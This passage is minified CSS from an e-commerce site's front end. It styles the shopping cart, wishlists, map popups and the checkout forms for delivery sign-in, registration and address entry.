.cart-bottom{pointer-events:none;background:rgba(65,92,152,.6)}@media(max-width:1440px){.cart-bottom{min-height:134px;padding-top:38px;padding-bottom:32px}}@media(max-width:1024px){.cart-bottom{min-height:112px;padding-top:29px;padding-bottom:24px}}@media(max-width:768px){.cart-bottom{padding-top:30px;padding-inline:32px}}@media(max-width:640px){.cart-bottom{min-height:80px;padding:16px}}.cart-bottom__price{min-width:15rem}@media(max-width:1440px){.cart-bottom__price{min-width:200px}}@media(max-width:1280px){.cart-bottom__price{min-width:140px}}@media(max-width:992px){.cart-bottom__price{min-width:200px}}@media(max-width:640px){.cart-bottom__price{min-width:96px}}.cart{--block-padding:3rem;display:flex;flex-direction:column;height:calc(var(--100vh) - var(--header-height));box-sizing:border-box}@media(max-width:1728px){.cart{--block-padding:32px}}@media(max-width:767px){.cart{--block-padding:16px}}.cart._empty .cart__list{flex-grow:0}.cart__title,.cart__title-wrapper{display:flex;align-items:center;-moz-column-gap:.75rem;column-gap:.75rem;padding-right:3.125rem;margin-bottom:3.6875rem}@media(max-width:1440px){.cart__title,.cart__title-wrapper{margin-bottom:40px}}@media(max-width:1024px){.cart__title,.cart__title-wrapper{margin-bottom:32px}}@media(max-width:768px){.cart__title,.cart__title-wrapper{margin-bottom:29px}}@media(max-width:640px){.cart__title,.cart__title-wrapper{-moz-column-gap:12px;column-gap:12px}}.cart__title .cart__title,.cart__title-wrapper .cart__title{margin:0;padding-right:0}.cart__back-btn{display:none}.cart__title-wrapper._delivery{margin-bottom:2.5rem}@media(max-width:767px){.cart__title-wrapper._delivery{margin-bottom:48px}}.cart__title{padding-top:.1em}.cart._shop .cart__title._rent{display:none}.cart._rent .cart__title._shop{display:none}.cart._rent .cart__title._rent{display:flex}.cart__list{flex-grow:1}.cart__list._readonly{display:none}.cart__cart-list{display:none;flex-direction:column;padding:var(--popup-padding);padding-bottom:2.8125rem;margin:calc(0px - var(--popup-padding));margin-bottom:0;margin-right:0;grid-column:1/2;grid-row:2/3;overflow-x:hidden;overflow-y:auto;height:calc(100% + 2.8125rem);box-sizing:border-box}.cart__cart-list .cart__title-wrapper{margin-bottom:3.75rem}@media(max-width:1440px){.cart__cart-list .cart__title-wrapper{margin-bottom:36px}}@media(max-width:1024px){.cart__cart-list .cart__title-wrapper{margin-bottom:30px}}.cart__cart-list .cart__list{margin-bottom:3rem}@media(max-width:1440px){.cart__cart-list .cart__list{margin-bottom:32px}}@media(max-width:1440px){.cart__cart-list .cart__list{margin-bottom:20px}}.cart__delivery{display:none;grid-column:2/3;grid-row:1/-1;flex-direction:column;height:100%;padding:var(--popup-padding);padding-bottom:0;margin:calc(0px - var(--popup-padding));margin-bottom:0;margin-left:0;border-left:1px solid var(--blue-dark);box-sizing:border-box;background-color:var(--gray-light);overflow-x:hidden;overflow-y:auto;scroll-behavior:smooth}@media(max-width:768px){.cart__delivery{height:auto;border-left:none}}@media(max-width:767px){.cart__delivery{padding-top:24px}}.cart__delivery .cart-bottom{position:static}.cart._shop .cart__delivery .cart-bottom{display:none}.cart__delivery .cart-bottom._hidden{margin-top:-8.375rem;opacity:0;pointer-events:none}@media(max-width:640px){.cart__delivery .cart-bottom._hidden{margin-top:-4rem}}.cart__delivery-content{flex-grow:1}.cart__delivery-content._total{display:none}.cart._shop .cart__delivery-content._rent{display:none}.cart._rent .cart__delivery-content._shop{display:none}.cart._rent .cart__delivery-content._rent{display:flex;gap:2.5rem}.cart._rent .cart__delivery-content._rent._total{display:none}._opened-pay .cart._rent .cart__delivery-content._rent{display:none}._opened-pay .cart._rent .cart__delivery-content._rent._total{display:flex}.cart__submit{margin-top:auto}.cart._shop .cart__submit._rent{display:none}.cart._rent .cart__submit._shop{display:none}.cart._rent .cart__submit._rent{display:flex}.cart__price{flex-grow:1;display:flex;flex-direction:column;gap:.25rem;color:var(--blue-light);margin-top:auto}@media(max-width:640px){.cart__price{font-size:10px;line-height:1.6}}.cart__price._white{color:var(--gray-light)}.cart__price._white .cart__price-value{color:var(--white)}.cart__price._secondary{font-family:var(--font-family-suisse)}.cart__price._secondary .cart__price-value{margin-top:.25rem;font-size:2rem;letter-spacing:0}@media(max-width:1440px){.cart__price._secondary .cart__price-value{margin-top:.5rem}}.cart._shop .cart__price._rent{display:none}.cart._rent .cart__price._shop{display:none}.cart._rent .cart__price._rent{display:block}.cart__price-value{display:inline-block;margin-top:.5rem;color:var(--blue-dark)}@media(max-width:1440px){.cart__price-value{margin-top:4px;font-size:28px;line-height:1.3;letter-spacing:0}}@media(max-width:1024px){.cart__price-value{font-size:30px}}@media(max-width:640px){.cart__price-value{margin-top:0;font-size:18px}}.cart__pay{position:relative;grid-column:3/4;grid-row:1/-1;display:none;height:100%;flex-direction:column;margin-top:calc(0px - var(--popup-padding));margin-right:calc(0px - var(--popup-padding));padding:var(--popup-padding);padding-bottom:0;overflow:auto;overflow-x:hidden}.cart__pay::after{content:"";position:absolute;top:calc(0px - var(--popup-padding));left:1px;height:100%;width:1px;background-color:var(--blue-dark)}.cart__pay .cart__back-btn{display:none}.cart__pay .cart-bottom{margin-inline:calc(1px - var(--popup-padding))}@media(max-width:992px){.cart__pay{padding:1rem;padding-bottom:0;margin-top:0;height:auto}.cart__pay .cart-bottom{margin-left:calc(0px - var(--popup-padding))}}@media(max-width:640px){.cart__pay{height:auto;padding-bottom:5rem}}.cart__cart-pay{flex-grow:1}@media(max-width:1440px){.cart__price-currency{font-size:28px}}@media(max-width:1024px){.cart__price-currency{font-size:30px}}@media(max-width:640px){.cart__price-currency{font-size:18px}}@media(max-width:1024px){.cart__submit.button .button__icon{--size:16px}}@media(max-width:640px){.cart__submit{margin-bottom:3px;margin-right:3px}}.cart__block{padding:var(--block-padding);border:1px solid rgba(65,92,152,.2);background-color:var(--white)}@media(max-width:767px){.cart__block{padding:24px var(--block-padding) 32px}}.cart__block:not(:last-child){margin-bottom:1rem}@media(max-width:767px){.cart__block:not(:last-child){margin-bottom:8px}}.cart__block .delivery-auth,.cart__block .delivery-register,.cart__block .delivery-register._auth-email,.cart__block .order-auth-data{display:none}.cart__block._complete .order-auth-data,.cart__block._profile .order-auth-data{display:block}.cart__block._auth .delivery-auth{display:block}.cart__block._edit .delivery-register._new-user{display:block}._auth-email .cart__block .delivery-auth,._auth-email .cart__block .order-auth-data{display:none}._auth-email .cart__block .delivery-register._auth-email{display:block}.cart__block._complete .cart__inner,.cart__block._complete .cart__title-btn._edit,.cart__block._complete .delivery-address__section,.cart__block._complete .delivery-address__tabs-list,.cart__block._complete .delivery-auth,.cart__block._complete .delivery-register._new-user{display:none}.cart__block._hidden{box-sizing:border-box;overflow:hidden;background-color:var(--gray-light)}@media(max-width:767px){.cart__block._hidden{padding-bottom:24px}}.cart__block._hidden>:not(.cart__title-wrap){display:none}.cart__block._hidden .cart__block-title{color:rgba(52,44,37,.4)}.cart__block._hidden .cart__title-wrap{padding-bottom:0;margin-bottom:0}.cart__block._last{margin-bottom:0}@media(max-width:1440px){.cart__block._last{margin-bottom:2.3125rem}}@media(max-width:640px){.cart__block._last{margin-bottom:0}}.cart__title-wrap{display:flex;justify-content:space-between;gap:1.5rem;padding:var(--block-padding);padding-bottom:0;margin:calc(var(--block-padding)*-1);margin-bottom:1.8125rem}@media(max-width:768px){.cart__title-wrap{flex-direction:column;gap:14px;margin-bottom:32px}}.cart__title-wrap._discount{margin-bottom:1rem}.cart__block-title{color:var(--gray-dark);font-size:1.5rem;line-height:1.4;font-weight:450}@media(max-width:767px){.cart__block-title{font-size:1.125rem;line-height:1.33}}.cart__title-btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;gap:1rem;color:var(--greydark)}@media(max-width:640px){.cart__title-btn{gap:8px}}.cart__title-btn._exit{color:var(--red-light)}.cart__title-btn._auth,.cart__title-btn._edit,.cart__title-btn._exit{display:none}.cart__block._auth .cart__title-btn._auth,.cart__block._edit .cart__title-btn._edit{display:flex}.cart__block._complete .cart__title-btn._auth,.cart__block._complete .cart__title-btn._edit{display:none}._auth-email .cart__title-btn._auth,._auth-email .cart__title-btn._edit{display:none!important}._auth-email .cart__title-btn._exit{display:flex}.cart__title-btn-icon{--size:1.5rem;width:var(--size);height:var(--size)}@media(max-width:640px){.cart__title-btn-icon{--size:16px}}.cart__label{display:none;align-items:center;gap:2px;padding:.25rem .5rem;background-color:var(--green-light);border-radius:6.25rem;font-size:.625rem;line-height:1.2;color:var(--white);text-transform:initial;transform:translateY(-2px)}.cart-discount._card-bonus .cart__label{display:inline-flex}.cart-bottom._card-bonus .cart__label{display:inline-flex}.cart__label-small{font-size:.5rem}@media(max-width:640px){.cart .cart-bottom._fixed{position:fixed;left:var(--popup-padding);bottom:0;width:100%}}.cart__breadcrumbs{display:none;flex-shrink:0;margin-bottom:2.5rem}@media(max-width:1024px){.cart__breadcrumbs{margin-inline:calc(var(--popup-padding)*-1);padding-inline:var(--popup-padding)}}.cart._shop .cart__breadcrumbs{display:flex}.cart__next-button{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;justify-content:flex-end;align-items:center;-moz-column-gap:1.5rem;column-gap:1.5rem;width:calc(100% + var(--block-padding)*2);padding:2.5rem;padding-bottom:2rem;margin:calc(var(--block-padding)*-1);margin-top:var(--block-padding);color:var(--white);background-color:var(--blue-dark);font-family:var(--font-family-suisse);font-size:1rem;font-weight:400;line-height:1.25rem;text-transform:uppercase}.cart__next-button svg{width:1.5rem;height:1.5rem}.cart__next-button._submit{--icon-size:2rem;justify-content:center;margin-top:0;padding:2.25rem 2rem 1.75rem 2rem;gap:.75rem}.cart__next-button._submit span{line-height:var(--icon-size)}.cart__next-button._submit svg{position:relative;top:-.2em;width:var(--icon-size);height:var(--icon-size)}.cart__next-button[disabled]{background-color:rgba(65,92,152,.6);pointer-events:none}.cart__next-button._hidden{display:none}@media(max-width:1024px){.cart__next-button._submit{--icon-size:1.5rem;padding:2.125rem 2rem 1.9375rem 2rem}}@media(max-width:767px){.cart__next-button{margin-top:32px;margin-bottom:calc(var(--block-padding)*-2)}}@media(max-width:640px){.cart__next-button{padding:1.25rem 1rem;-moz-column-gap:.5rem;column-gap:.5rem;font-size:.875rem;line-height:1rem}.cart__next-button._submit{padding:1.375rem 1.5rem 1.125rem 1.5rem}}.cart__bill.cart-bill{position:sticky;bottom:0;margin:0 calc(0px - var(--popup-padding))}.cart._rent .cart__bill.cart-bill{display:none}.cart__bill-mobile.cart-bill{display:none}@media(max-width:1280px){.cart__bill-mobile.cart-bill{display:block;padding:1.5rem var(--block-padding);padding-bottom:2rem;margin:0 calc(0px - var(--block-padding));border-top:1px solid rgba(65,92,152,.2)}.cart__bill-mobile.cart-bill._has-label{padding-top:4.0625rem;border-top:0}.cart__bill-mobile.cart-bill .cart-bill__label{border-bottom:0}}@media(max-width:640px){.cart__bill-mobile.cart-bill{padding-bottom:1.5625rem}.cart__bill-mobile.cart-bill._has-label{padding-top:3.4375rem}}._opened-delivery .cart{display:grid;grid-template-columns:31.9375rem 1fr;grid-template-rows:min-content 1fr}@media(max-width:1665px){._opened-delivery .cart{grid-template-columns:27.4375rem 1fr}}._opened-delivery .cart__cart-list{display:flex}._opened-delivery .cart__cart-list .cart__back-btn{display:inline-flex}._opened-delivery .cart__delivery{position:relative;display:flex}._opened-delivery .cart__delivery .cart__back-btn{display:none}._opened-delivery .cart__tabs{display:none}._opened-delivery .cart__title{display:none}._opened-delivery .cart__title._cart,._opened-delivery .cart__title._delivery{display:flex}@media(max-width:1280px){._opened-delivery .cart{display:block}._opened-delivery .cart__cart-list{display:none}._opened-delivery .cart__delivery{margin-left:calc(0px - var(--popup-padding))}._opened-delivery .cart__delivery .cart__back-btn{display:inline-flex}}@media(max-width:1280px)and (max-width:767px){._opened-delivery .cart__delivery .cart__back-btn{margin-left:8px}}@media(max-width:1280px){._opened-delivery .cart__delivery .popups__close-button{display:inline-flex}}._opened-delivery .cart-item{display:grid;grid-template-areas:"img-wrapper info" "img-wrapper controls";grid-template-columns:auto 1fr}._opened-delivery .cart-item__info{width:auto}._opened-delivery .cart-item__controls{margin-top:auto}._opened-delivery .cart-item .counter__btn{display:none}._opened-delivery .cart-item .counter__units{display:inline-block}._opened-pay .cart{margin-inline:calc(0px - var(--popup-padding));grid-template-columns:1fr 1fr 1fr}._opened-pay .cart__title-wrapper._delivery{margin-bottom:3.625rem}._opened-pay .cart__cart-list{width:100%;box-sizing:border-box;margin-left:0}._opened-pay .cart__pay{display:flex;width:100%;box-sizing:border-box}._opened-pay .cart__pay .cart__title{display:flex}._opened-pay .cart__delivery{margin-inline:0;width:100%;box-sizing:border-box}._opened-pay .cart__delivery .cart__back-btn{display:inline-flex}._opened-pay .cart__delivery .cart-bottom{display:none}._opened-pay .cart__delivery-content{display:none}._opened-pay .cart__delivery-content._total{display:block}._opened-pay .cart__list{display:none}._opened-pay .cart__list._readonly{display:block;margin-bottom:0}._opened-pay .cart__list._readonly .cart-list__list{row-gap:0}@media(max-width:1440px){._opened-pay .cart__title-wrapper._delivery{margin-bottom:38px}._opened-pay .cart__pay .cart__title-wrapper{margin-bottom:42px}}@media(max-width:1280px){._opened-pay .cart{grid-template-columns:1fr 1fr}._opened-pay .cart__cart-list{display:none}._opened-pay .cart__delivery{display:none}._opened-pay .cart__pay{grid-column:2/3}._opened-pay .cart__pay::after{content:none}}@media(max-width:1024px){._opened-pay .cart{font-size:14px}._opened-pay .cart__delivery{margin-left:0;border:0}._opened-pay .cart__pay .cart__title-wrapper{margin-bottom:40px}}@media(max-width:992px){._opened-pay .cart{display:flex}._opened-pay .cart__delivery{display:none}._opened-pay .cart__pay{flex-grow:1;overflow-x:hidden}._opened-pay .cart__pay::after{display:none}._opened-pay .cart__pay .cart__back-btn{display:inline-flex}._opened-pay .cart__pay .cart__title-wrapper{margin-bottom:64px}}@media(max-width:640px){._opened-pay .cart__pay .cart__title-wrapper{margin-bottom:46px}}.whishlist-popup__title{padding-right:3.125rem;margin-bottom:4rem}@media(max-width:1440px){.whishlist-popup__title{margin-bottom:40px}}@media(max-width:1280px){.whishlist-popup__title{margin-bottom:32px}}.whishlist-popup__input{flex-direction:column;margin-bottom:2.5rem}@media(max-width:640px){.whishlist-popup__input{--height:50px}}@media(max-width:1280px){.whishlist-popup__form{padding-bottom:10px}}.whishlist-popup__form-btns{display:flex;gap:2rem;align-items:flex-end;justify-content:flex-end}.whishlist-popup__cancel{color:rgba(52,44,37,.4)}.whishlist-popup__cancel:hover{color:var(--gray-dark)}@media(max-width:1440px){.whishlist-popup__submit._arrow-s .button__icon{--size:16px}}@media(max-width:1280px){.whishlist-popup__submit._arrow-s .button__icon{--size:16px;margin-left:16px}}@media(max-width:640px){.whishlist-popup__submit._arrow-s .button__icon{margin-left:8px}}.whishlist-popup__list{margin-top:3rem}@media(max-width:1440px){.whishlist-popup__list{margin-top:32px}}@media(max-width:1280px){.whishlist-popup__list{margin-top:20px}}@media(max-width:640px){.whishlist-popup__list{margin-top:16px}}.whishlist-popup__item{border-bottom:1px solid rgba(65,92,152,.2)}.whishlist-popup__item:first-child{border-top:1px solid rgba(65,92,152,.2)}.wishlists{padding-top:4.875rem;padding-bottom:10rem}@media(max-width:1440px){.wishlists{padding-top:64px;padding-bottom:470px}}@media(max-width:1280px){.wishlists{padding-bottom:441px}}@media(max-width:992px){.wishlists{padding-bottom:207px}}@media(max-width:640px){.wishlists{padding-top:40px;padding-bottom:309px}}.wishlists__header{display:flex;justify-content:space-between;align-items:flex-end;-moz-column-gap:1.5rem;column-gap:1.5rem;margin-bottom:3.875rem}@media(max-width:1280px){.wishlists__header{margin-bottom:48px}}@media(max-width:640px){.wishlists__header{flex-direction:column;align-items:flex-start}}.wishlists__title{display:flex}@media(max-width:640px){.wishlists__title{margin-bottom:18px}}.wishlists__title-number{color:var(--blue-light);opacity:.5;margin-left:1.5rem}@media(max-width:640px){.wishlists__title-number{margin-left:8px}}.wishlists__new{margin-bottom:1.125rem}@media(max-width:1280px){.wishlists__new._plus .button__icon{--size:24px;margin-left:10px}}@media(max-width:640px){.wishlists__new .desktop{display:none}}.wishlists__new .mobile{display:none}@media(max-width:640px){.wishlists__new .mobile{display:inline-flex}}.wishlists__list{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:5.0625rem 2.5rem;width:100%}@media(max-width:1440px){.wishlists__list{gap:64px 32px}}@media(max-width:1280px){.wishlists__list{gap:47px 24px}}@media(max-width:992px){.wishlists__list{grid-template-columns:minmax(0,1fr);gap:48px}}@media(max-width:640px){.wishlists__list{gap:46px}}.wishlists__item{display:flex}@media(max-width:640px){.wishlists__item{padding-top:12px;border-top:1px solid rgba(65,92,152,.2)}}.map .gm-style-iw{background:var(--white);box-shadow:0 0 1.5625rem rgba(0,22,61,.1);border-radius:0;padding:2rem}@media(max-width:640px){.map .gm-style-iw{padding:20px}}.map .gm-style-iw-d{padding:2rem;padding-top:0;padding-left:0}@media(max-width:640px){.map .gm-style-iw-d{padding:20px;padding-top:0;padding-left:0}}.map-popup{max-width:13.6875rem;font-family:var(--default-font-family)}.map-popup h3{color:var(--gray-dark);font-size:1.25rem;line-height:1.75rem;font-weight:400}@media(max-width:640px){.map-popup h3{line-height:26px}}.map-popup p{margin-top:.5rem;color:rgba(52,44,37,.54);font-size:1rem;line-height:1.5rem}@media(max-width:640px){.map-popup p{font-size:14px;line-height:20px}}.map-popup a [href]:hover{color:var(--gray-dark)}.map-popup .choose{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:inline-block;margin-top:2.9375rem;padding-right:2rem;color:var(--blue-dark);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E');background-repeat:no-repeat;background-size:1rem;background-position:right 0 top 50%;font-family:var(--font-family-suisse);font-size:1.125rem;line-height:1.5rem;transition:background-position .15s ease-out}@media(max-width:640px){.map-popup .choose{padding-right:24px;margin-top:32px;font-size:14px;line-height:16px}}.map-popup .choose:hover{background-position:right 4px top 50%}.wishlist-lists{padding-top:2.6875rem;padding-bottom:13.125rem;background-color:var(--gray-light)}.wishlist-lists._empty{padding-top:2.5rem;padding-bottom:19.5rem}@media(max-width:1440px){.wishlist-lists{padding-top:40px;padding-bottom:120px}}@media(max-width:1280px){.wishlist-lists{padding-top:48px;padding-bottom:80px}}@media(max-width:640px){.wishlist-lists{padding-top:40px}.wishlist-lists._empty{padding-top:1.5rem;padding-bottom:21rem}}.wishlist-lists__wrap{display:flex;flex-direction:column;max-width:82.25rem;row-gap:2.5rem}._empty .wishlist-lists__wrap{max-width:none}@media(max-width:1440px){.wishlist-lists__wrap{max-width:none}}.wishlist-lists__top{display:flex;justify-content:space-between;align-items:flex-end;margin-bottom:2.5rem;-moz-column-gap:1.5rem;column-gap:1.5rem}@media(max-width:992px){.wishlist-lists__top{margin-bottom:60px}}@media(max-width:640px){.wishlist-lists__top{margin-bottom:40px}}.wishlist-lists__number{margin-top:4px}@media(max-width:992px){.wishlist-lists__number{font-size:32px;line-height:42px;letter-spacing:-.02em}}@media(max-width:640px){.wishlist-lists__number{font-size:22px;line-height:29px}}@media(max-width:992px){.wishlist-lists__small{font-size:16px;line-height:24px}}@media(max-width:640px){.wishlist-lists__small{font-size:12px;line-height:16px}}@media(max-width:640px){.wishlist-lists__block._desktop{display:none}}.wishlist-lists__add:hover .button__icon{margin-left:.25rem;transition:margin-left .3s ease-out}@media(max-width:992px){.wishlist-lists__add{font-size:18px;line-height:24px}}@media(max-width:640px){.wishlist-lists__add{font-size:14px;line-height:16px}}@media(max-width:640px){.wishlist-lists__add .desktop{display:none}}.wishlist-lists__add .button__icon{--size:2.25rem;width:var(--size);height:var(--size);margin-left:.625rem;fill:none}@media(max-width:640px){.wishlist-lists__add .button__icon{--size:32px}}.wishlist-lists__filter{display:flex;flex-wrap:wrap;gap:.5rem}.wishlist-lists__list{display:grid;row-gap:1.25rem;padding-top:1.4375rem;border-top:1px solid rgba(52,44,37,.1)}.wishlist-lists__item .cart-item{border-color:rgba(52,44,37,.1)}.wishlist-lists__footer{display:flex;flex-wrap:wrap;gap:1.5rem;padding:2rem;margin-top:1.5rem;background-color:var(--default-white)}._empty .wishlist-lists__footer{flex-direction:column;align-items:center;padding:3rem;margin:0;text-align:center}@media(max-width:640px){.wishlist-lists__footer{margin-top:2.5rem;padding:1rem;gap:1.25rem}._empty .wishlist-lists__footer{padding:2rem;margin-top:1.5rem;gap:1.375rem}}.wishlist-lists__footer-link{margin-inline-start:auto}._empty .wishlist-lists__footer-link{margin-inline:auto}.wishlist-lists__footer-text{display:flex;-moz-column-gap:1rem;column-gap:1rem;color:var(--gray-dark);padding-top:.125rem}@media(max-width:640px){.wishlist-lists__footer-text{line-height:1.375rem;align-items:center}}.wishlist-lists__footer-icon{--size:2rem;width:var(--size);height:var(--size);margin-top:-.125rem;flex-shrink:0}@media(max-width:640px){.wishlist-lists__footer-icon{--size:1.5rem}}.wishlist-lists .custom-select-container{background-color:var(--gray-light)}.wishlist-lists .select .custom-select-panel{background-color:var(--gray-light)}.delivery-auth__title{margin-bottom:2.875rem}@media(max-width:1440px){.delivery-auth__title{margin-bottom:32px}}@media(max-width:1024px){.delivery-auth__title{margin-bottom:22px}}@media(max-width:640px){.delivery-auth__title{margin-bottom:20px}}.delivery-auth[data-form-stage=user-info] .delivery-auth__form{display:none}.delivery-auth__fields{position:relative;display:flex;-moz-column-gap:1rem;column-gap:1rem;align-items:flex-end}.delivery-auth__fields:not(:last-child){margin-bottom:3rem}@media(max-width:1440px){.delivery-auth__fields:not(:last-child){margin-bottom:32px}}@media(max-width:1024px){.delivery-auth__fields:not(:last-child){margin-bottom:24px}}.delivery-auth__fields._sms{display:none;padding-bottom:2rem}.cart__block._sms .delivery-auth__fields._sms{display:flex}.delivery-auth__fields._socials{align-items:center}@media(max-width:768px){.delivery-auth__fields._socials{flex-wrap:wrap;row-gap:24px}}@media(max-width:374px){.delivery-auth__fields._socials{-moz-column-gap:4px;column-gap:4px}}.delivery-auth[data-form-stage=sms] .delivery-auth__fields._sms{display:flex}.delivery-auth[data-form-stage=sms] .delivery-auth__fields._tel{margin-bottom:0}.delivery-auth__input{flex-grow:1}.delivery-auth__link{display:inline-flex;align-items:flex-start;box-sizing:border-box;height:2.1875rem;padding:0 .9375rem;padding-top:.2em;line-height:1;font-family:var(--font-family-suisse);border:1px solid var(--blue-dark);border-radius:100vmax}.delivery-auth__link:hover{color:var(--white);background-color:var(--blue-dark)}@media(max-width:1024px){.delivery-auth__link{height:32px;padding:0 11px;padding-top:.35em}}@media(max-width:768px){.delivery-auth__link{justify-content:center}}@media(max-width:640px){.delivery-auth__link{font-size:18px}}.delivery-auth__submit-btn{display:none}.delivery-auth[data-form-stage=default] .delivery-auth__submit-btn{display:inline-flex}.delivery-auth__send-repeat{position:absolute;bottom:0;left:0;display:inline-flex;font-size:.75rem}.delivery-auth__send-repeat .button__icon{margin-left:.5rem}.delivery-auth__send-repeat:hover .button__text{transform:translateX(.25rem)}.delivery-auth__user-block{display:none}.delivery-auth[data-form-stage=user-info] .delivery-auth__user-block{display:block}.delivery-auth__user-info{display:flex;flex-direction:column;padding-bottom:2rem;margin-bottom:2rem;border-bottom:1px solid rgba(52,44,37,.1)}.delivery-auth__user-info tr{display:flex;justify-content:space-between}.delivery-auth__user-info tr:not(:last-child){margin-bottom:2rem}.delivery-auth__user-info td{flex-grow:1;width:50%}.delivery-auth__user-info td:first-child{width:40%}.delivery-auth__user-controls{display:flex;justify-content:space-between;flex-wrap:wrap;-moz-column-gap:2rem;column-gap:2rem;row-gap:1rem}.delivery-auth__user-edit .button__icon{width:1.5rem;height:1.5rem;margin-left:1rem;fill:none}.delivery-auth__user-edit .button__text{transition:transform .3s ease-out}.delivery-auth__user-edit:hover .button__text{transform:translateX(.3125rem)}.delivery-auth__user-change .button__icon{margin-left:1rem}.delivery-auth__user-change .button__text{transition:transform .3s ease-out}.delivery-auth__user-change:hover .button__text{transform:translateX(.3125rem)}.delivery-auth__checkbox{margin-top:4.5rem}@media(max-width:1024px){.delivery-auth__checkbox{margin-top:57px}}@media(max-width:640px){.delivery-auth__checkbox{margin-top:48px}}.delivery-auth__form._email{display:none}[data-delivery-auth=tel] .delivery-auth__form{display:block}[data-delivery-auth=tel] .delivery-auth__form._email{display:none}[data-delivery-auth=email] .delivery-auth__form{display:none}[data-delivery-auth=email] .delivery-auth__form._email{display:block}.cart__block._email .delivery-auth__form{display:none}.cart__block._email .delivery-auth__form._email{display:block}.delivery-auth__change-auth{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:center;gap:.5rem;margin-left:auto}@media(max-width:768px){.delivery-auth__change-auth{margin-left:0;margin-right:40%}}.delivery-auth__change-auth-icon{--size:0.5rem;width:var(--size);height:var(--size)}.delivery-register__title{margin-bottom:2.875rem}@media(max-width:1440px){.delivery-register__title{margin-bottom:30px}}@media(max-width:1024px){.delivery-register__title{margin-bottom:17px}}@media(max-width:992px){.delivery-register__title{margin-bottom:23px}}@media(max-width:640px){.delivery-register__title{margin-bottom:20px}}.delivery-register__fields{display:flex;-moz-column-gap:1rem;column-gap:1rem;align-items:flex-end}.delivery-register__fields:not(:last-child){margin-bottom:1.5rem}.delivery-register__fields._datetime{display:none}.delivery-register__fields._radio{gap:.5rem;align-items:stretch;margin-top:2.9375rem}@media(max-width:640px){.delivery-register__fields{flex-direction:column;row-gap:16px}.delivery-register__fields:not(:last-child){margin-bottom:16px}}.delivery-register__fields._legal{gap:1rem;align-items:stretch}@media(max-width:1280px){.delivery-register__fields._legal{flex-direction:column}}@media(max-width:992px){.delivery-register__fields._legal{flex-direction:row}}@media(max-width:640px){.delivery-register__fields._legal{gap:8px;flex-direction:column}}.delivery-register__input{flex-grow:1;width:100%}@media(max-width:640px){.delivery-register__input{--height:56px}}.delivery-register__checkbox{margin-top:1.5rem}.delivery-register__checkbox._datetime{margin-bottom:1rem}@media(max-width:1024px){.delivery-register__checkbox{margin-top:32px}}.delivery-register__checkbox._datetime:has(:checked)~.delivery-register__fields._datetime{display:flex}.delivery-register__link{display:inline-flex;align-items:center;height:2.1875rem;padding:0 1rem;padding-top:.2em;font-family:var(--font-family-suisse);box-sizing:border-box;border:1px solid var(--blue-dark);border-radius:100vmax}.delivery-register__legal{margin-top:1rem}.delivery-register__legal-text{margin-top:1.5rem}.delivery-register._new-user .delivery-register__fields._radio{margin-top:0}.delivery-register._new-user .delivery-register__fields._hidden{display:none}.delivery-address__title{margin-bottom:1.5rem}@media(max-width:640px){.delivery-address__title{margin-bottom:10px}}.delivery-address__section{display:flex;flex-direction:column}.delivery-address__section .delivery-data._cdek{display:none}.delivery-address__section._courier .delivery-address__store-info{display:none}.delivery-address__section._sdek .delivery-address__date-time{display:none}.delivery-address__section._sdek .delivery-address__store-info{display:block}.delivery-address__section._sdek .delivery-address__delivery-wrapper._sdek{display:block}.delivery-address__section._sdek .delivery-address__select._sdek{display:block}.delivery-address__section._cdek-address .delivery-data._cdek{display:flex}.delivery-address__select{margin-bottom:1.5rem}@media(max-width:640px){.delivery-address__select{margin-bottom:24px}}.delivery-address__select._sdek{display:none;margin-bottom:3rem}.delivery-address__select._store{margin-bottom:3rem}@media(max-width:1024px){.delivery-address__select._store{margin-bottom:32px}}@media(max-width:640px){.delivery-address__select._store{margin-bottom:46px}}.delivery-address__delivery-wrapper{position:relative}.delivery-address__delivery-wrapper._sdek{display:none}.delivery-address__fields{display:flex;-moz-column-gap:1rem;column-gap:1rem;flex-wrap:wrap}@media(max-width:640px){.delivery-address__fields{-moz-column-gap:8px;column-gap:8px}}.delivery-address__fields>*{flex-grow:1}.delivery-address__fields._cols-4{margin-top:1.5rem}.delivery-address__fields._cols-4 .delivery-address__input{width:20%}@media(max-width:640px){.delivery-address__fields._cols-4 .delivery-address__input{width:40%}}@media(max-width:640px){.delivery-address__fields._cols-4{margin-top:22px;row-gap:6px}}@media(max-width:640px){.delivery-address__fields._datetime{flex-wrap:nowrap}}.delivery-address__radios{display:flex;flex-direction:column;row-gap:1.5rem;margin-bottom:3rem}@media(max-width:640px){.delivery-address__radios{row-gap:16px;margin-bottom:28px}}@media(max-width:767px){.delivery-address__radio .radio__text{font-size:10px}}.delivery-address__price{margin-top:5.875rem;padding-top:3.0625rem;border-top:1px solid rgba(65,92,152,.2)}@media(max-width:1440px){.delivery-address__price{margin-top:32px;padding-top:32px}}@media(max-width:767px){.delivery-address__price{margin-top:36px;padding-top:0;border:none;font-size:10px;line-height:16px}}.delivery-address__price-value{display:inline-block;margin-top:.4375rem;font-size:2rem;line-height:1.3;font-family:var(--font-family-suisse)}@media(max-width:767px){.delivery-address__price-value{margin-top:4px;font-size:22px}}.delivery-address__tabs-list{margin-inline:calc(var(--block-padding)*-1)}@media(max-width:767px){.delivery-address__tabs-list{margin-bottom:32px}}@media(max-width:767px){.delivery-address__tabs-list .tabs__trigger{min-height:40px}}.delivery-address__change-city{align-self:flex-start;display:flex;align-items:center;gap:1rem}.delivery-address__pick-up-button{display:flex;justify-content:center;align-items:center;width:100%;padding:1rem;gap:1rem;border:1px solid var(--blue-dark);color:var(--blue-dark);background-color:rgba(0,0,0,0);cursor:pointer}.delivery-address__section._cdek-address 